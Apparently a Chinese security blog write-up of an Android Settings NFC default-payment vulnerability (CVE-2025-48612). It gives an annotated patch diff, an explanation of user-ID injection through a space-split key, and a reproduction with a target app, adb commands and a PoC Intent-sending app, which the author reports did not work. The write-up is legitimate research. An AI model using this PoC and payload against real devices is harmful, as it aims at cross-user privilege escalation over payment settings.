- src/com/android/settings/nfc/DefaultPaymentSettings.java [ diff ]
- src/com/android/settings/nfc/PaymentBackend.java [ diff ]
1.DefaultPaymentSettings.java
@@ -17,7 +17,6 @@
 package com.android.settings.nfc;

 import android.app.settings.SettingsEnums;
-import android.content.ComponentName; // UI 层不再直接解析/处理 ComponentName
 import android.content.Context;
 import android.content.Intent;
 import android.graphics.drawable.Drawable;
@@ -45,6 +44,9 @@
 import java.util.Collections;
 import java.util.Comparator;
 import java.util.List;
+import java.util.Map; // 进行Key → 对象 的一对一映射
+import java.util.function.Function;
+import java.util.stream.Collectors;


  // DefaultPaymentSettings handles the NFC default payment app selection.
@@ -53,7 +55,7 @@
     public static final String TAG = "DefaultPaymentSettings";

     private PaymentBackend mPaymentBackend;
-    private List<PaymentAppInfo> mAppInfos; //UI 只有顺序
+    private Map<String, PaymentAppInfo> mAppInfos;//UI 身份映射
     private FooterPreference mFooterPreference;

     @Override
@@ -67,22 +69,19 @@
     }

     @Override
+    @SuppressWarnings("NullAway")
     protected String getDefaultKey() {//返回当前默认应用的 key
         PaymentAppInfo defaultAppInfo = mPaymentBackend.getDefaultApp();//获取NFC支付app
-        if (defaultAppInfo != null) {//userId 拼接
-            return defaultAppInfo.componentName.flattenToString() + " "
-                    + defaultAppInfo.userHandle.getIdentifier();
    								//userHandle.getIdentifier():所属用户 ID
-        }
-        return null;
+        if (defaultAppInfo == null) return null;
+        return defaultAppInfo.getKey();
     }

     @Override
     protected boolean setDefaultKey(String key) {
-        String[] keys = key.split(" ");
-        if (keys.length >= 2) {
-            mPaymentBackend.setDefaultPaymentApp(ComponentName.unflattenFromString(keys[0]),
-                    Integer.parseInt(keys[1]));//keys[0] 被当作 ComponentName
    											//keys[1] 被当作 UserId (直接 parseInt)
-        }
+        PaymentAppInfo appInfo = mAppInfos.get(key);//从 mAppInfos映射表中通过Key查找对象
+        if (appInfo == null) return true;
+        mPaymentBackend.setDefaultPaymentApp(
    				//使用对象内部存储的受信任的 ComponentName 和 UserId
+                appInfo.componentName, appInfo.userHandle.getIdentifier());
         return true;
     }

@@ -90,7 +89,9 @@
     public void onAttach(Context context) {
         super.onAttach(context);
         mPaymentBackend = new PaymentBackend(getActivity());
-        mAppInfos = mPaymentBackend.getPaymentAppInfos();
+        mAppInfos = mPaymentBackend.getPaymentAppInfos()
+                .stream()
+                .collect(Collectors.toMap(PaymentAppInfo::getKey, Function.identity()));
     }

     @Override
@@ -147,7 +148,7 @@
     @Override
     protected List<? extends CandidateInfo> getCandidates() {
         final List<NfcPaymentCandidateInfo> candidates = new ArrayList<>();
-        for (PaymentAppInfo appInfo: mAppInfos) {
+        for (PaymentAppInfo appInfo: mAppInfos.values()) {//Map → 遍历 value
             UserManager um = getContext().createContextAsUser(//切换到该支付 App 所属用户
                     appInfo.userHandle, /*flags=*/0).getSystemService(UserManager.class);
             boolean isManagedProfile = um.isManagedProfile(appInfo.userHandle.getIdentifier());
2.PaymentBackend.java
@@ -36,6 +36,7 @@

 import java.util.ArrayList;
 import java.util.List;
+import java.util.Objects;

 public class PaymentBackend {
     public static final String TAG = "Settings.PaymentBackend";
@@ -52,6 +53,24 @@
         public ComponentName settingsComponent;
         public UserHandle userHandle;//支付 App 属于哪个 Android 用户
         public Drawable icon;
+
+        public String getKey() {
+            return Integer.toString(hashCode());
+        }
+
+        @Override
+        public int hashCode() {//支付 App 的身份 =(ComponentName, UserHandle)这正是 NFC 默认支付的真实语义
+            return Objects.hash(componentName, userHandle);
+        }
+
+        @Override
+        public boolean equals(Object o) {
+            if (o == this) return true;
+            if (!(o instanceof PaymentAppInfo)) return false;
+            PaymentAppInfo appInfo = (PaymentAppInfo) o;
+            return componentName.equals(appInfo.componentName)
+                    && userHandle.equals(appInfo.userHandle);
+        }
     }
# 4.分析
字符串拼接与分割逻辑导致的“参数注入”
系统将 ComponentName(组件名)和 UserId(用户ID)简单地用空格拼成一个字符串(如 com.foo/.Pay 10)作为 Key。当需要设置默认应用时,系统接收这个 Key,用空格切割,取后半部分直接作为 UserId 去执行设置操作。
攻击者能够通过向 setDefaultKey 函数传入一个恶意的字符串(例如 com.evil/.App 0),系统会将字符串切割,错误地提取出 UserId = 0(主用户)可以欺骗 Settings 应用,强制修改主用户(User 0)的 NFC 支付设置,实现跨用户权限提升
# (二)漏洞复现
# 1.安装目标NFC应用
该目标应用用于充当NFC应用,作为被攻击的目标,告诉系统是一个 NFC 支付应用,该目标程序需要安装在User 0 下
# 1.1 编写MainActivity.kt
package com.example.targetapp

import android.app.Activity
import android.os.Bundle
import android.widget.TextView

class MainActivity : Activity() {
    override fun onCreate(savedInstanceState: Bundle?) {
        super.onCreate(savedInstanceState)

        // 简单设置一个文本视图,显示这是一个靶子应用
        val textView = TextView(this)
        textView.text = "Target Payment App Installed"
        textView.textSize = 24f
        setContentView(textView)
    }
}
# 1.2 编写 AndroidManifest.xml
必须声明一个 HostApduService,并加上 PAYMENT 类别
<manifest xmlns:android="http://schemas.android.com/apk/res/android"
    package="com.example.targetapp">

    <uses-permission android:name="android.permission.NFC" />

    <application
        android:label="Target Pay"
        android:icon="@mipmap/ic_launcher"> <service android:name="com.example.targetapp.MyHostApduService"
        android:exported="true"
        android:permission="android.permission.BIND_NFC_SERVICE">
        <intent-filter>
            <action android:name="android.nfc.cardemulation.action.HOST_APDU_SERVICE"/>
        </intent-filter>

        <meta-data android:name="android.nfc.cardemulation.host_apdu_service"
            android:resource="@xml/apduservice"/>
    </service>

        <activity android:name="com.example.targetapp.MainActivity" android:exported="true">
            <intent-filter>
                <action android:name="android.intent.action.MAIN" />
                <category android:name="android.intent.category.LAUNCHER" />
            </intent-filter>
        </activity>
    </application>
</manifest>
# 1.3 创建资源文件 res/xml/apduservice.xml
这个文件定义了应用支持的 AID(应用标识符)。为了被系统识别为“支付应用”,必须包含 category="payment"
<host-apdu-service xmlns:android="http://schemas.android.com/apk/res/android"
    android:description="@string/app_name"
    android:requireDeviceUnlock="false">

    <aid-group
        android:description="@string/app_name"
        android:category="payment">

        <aid-filter android:name="F0010203040506"/>
        <aid-filter android:name="A0000000041010"/>

    </aid-group>
</host-apdu-service>

# 1.4 创建空的 Service 类
MyHostApduService.kt 代码可以是空的,只要继承类即可,Kotlin 类,告诉系统能处理 NFC 支付请求
package com.example.targetapp

import android.nfc.cardemulation.HostApduService
import android.os.Bundle

class MyHostApduService : HostApduService() {

    // 当 NFC 读卡器发送指令时调用
    override fun processCommandApdu(commandApdu: ByteArray?, extras: Bundle?): ByteArray {
        // 我们不需要真的处理支付,直接返回空字节数组即可
        return ByteArray(0)
    }

    // 当连接断开时调用
    override fun onDeactivated(reason: Int) {
        // 什么都不用做
    }
}
# 1.5 编译安装
必须安装在主用户(User 0)上:
adb install --user 0 TargetAPP.apk
安装后,验证一下系统是否识别到了它:
- 进入手机 设置 -> 连接设备 -> 连接偏好设置 -> NFC -> 感应式付款。
- 你应该能看到 "Target Pay" 出现在列表里。
- 不要手动选它(或者手动选其他的,保持它是未选中状态,用来测试漏洞能否强制选中它)。
<img src="https://blog-vvwwvv.oss-cn-hangzhou.aliyuncs.com/img/Screenshot_20250402-050025[1].png" alt="img" style="zoom: 25%;" />
如果系统认为 TargetApp 不是一个有效的支付服务,它可能会在最后一刻拒绝设置。检查 User 0 上的 TargetApp 是否被系统正确识别:
# 强制 User 0 刷新 NFC 服务缓存
adb shell am broadcast -a android.intent.action.BOOT_COMPLETED -p com.android.nfc

# 查看 NFC 服务识别到的支付服务列表
 adb shell dumpsys nfc | grep -E "targetapp"
搜索 com.example.targetapp出现:说明“靶子”是好的

测试一下:在NFC默认支付选择无时:
adb shell dumpsys nfc | grep "Current wallet payment service"
选择targetpay
adb shell dumpsys nfc | grep "Current wallet payment service"
# 2.安装攻击应用
需要将编译好的 PoC 应用安装到非User 0 用户,以前创建了User10用户
adb shell pm list users
切换到User 10
adb shell am switch-user 10# 2.1MainActivity.java 中编写如下代码
package com.example.cve_2025_48612;

import android.app.Activity;
import android.content.ComponentName;
import android.content.Intent;
import android.os.Bundle;
import android.util.Log;
import android.widget.Toast;

public class MainActivity extends Activity {

    @Override
    protected void onCreate(Bundle savedInstanceState) {
        super.onCreate(savedInstanceState);

        // 执行攻击
        exploit();
    }

    private void exploit() {
        try {
            // 1. 目标组件信息 (保持不变)
            String targetPackage = "com.example.targetapp";
            String targetClass = "com.example.targetapp.MyHostApduService";

            // 2. 构造 Payload (保持不变)
            // 确保格式正确: "包名/类名 UserID"
            // 注意: 你的日志里显示 Payload 是 "com.example.targetapp/com.example.targetapp.MyHostApduService 0"
            // 这是一个正确的 ComponentName 格式
            String maliciousKey = targetPackage + "/" + targetClass + " 0";

            Log.d("POC", "Payload Key: " + maliciousKey);

            // 3. 构建 Intent - 使用公开 Action (关键修改!)
            // 这是一个系统必须响应的 Action,因此对应的 Activity 必然是 exported 的
            Intent intent = new Intent("android.settings.NFC_PAYMENT_SETTINGS");

            // 4. 注入参数 (漏洞利用点)
            // 即使是通过 Action 启动,Android Settings 通常也会将 Intent 的 Extras 传递给 Fragment
            intent.putExtra(":settings:fragment_args_key", maliciousKey);

            // 双重保险:有些 Settings 版本需要放在 Bundle 里
            Bundle args = new Bundle();
            args.putString(":settings:fragment_args_key", maliciousKey);
            intent.putExtra(":settings:show_fragment_args", args);

            // 5. 设置 Flags (跨用户启动必须)
            intent.addFlags(Intent.FLAG_ACTIVITY_NEW_TASK);
            intent.addFlags(Intent.FLAG_ACTIVITY_CLEAR_TOP);

            // 6. 发射
            Log.d("POC", "Sending exploit intent via NFC_PAYMENT_SETTINGS Action...");
            startActivity(intent);

            Log.i("POC", "Exploit Intent Sent Successfully!");

        } catch (Exception e) {
            // 如果再次失败,日志会告诉我们新的原因
            Log.e("POC", "Exploit failed", e);
        }
    }
}
# 2.2 编译运行

安装,必须安装在User 10
adb install --user 10 poc_app.apk
# 清除旧日志
adb logcat -c

# 启动 User 10 的日志监控,过滤 POC 标签和 AndroidRuntime 崩溃信息
adb logcat | grep -E "POC|AndroidRuntime|ActivityManager"
第一次没成功,查看原因

修改 MainActivity.java 中的 exploit() 方法,使用隐式 Intent (android.settings.NFC_PAYMENT_SETTINGS) 来替代显式 Intent。
然后再次安装,执行poc_app,自动跳转到NFC设置:
<img src="https://blog-vvwwvv.oss-cn-hangzhou.aliyuncs.com/img/Screenshot_20250402-072952[1].png" alt="img" style="zoom:25%;" />
界面成功跳转到 NFC 支付设置,执行命令查看:
adb shell dumpsys nfc | grep "Current wallet payment service"
user0下没有切换,看来是没有成功,,,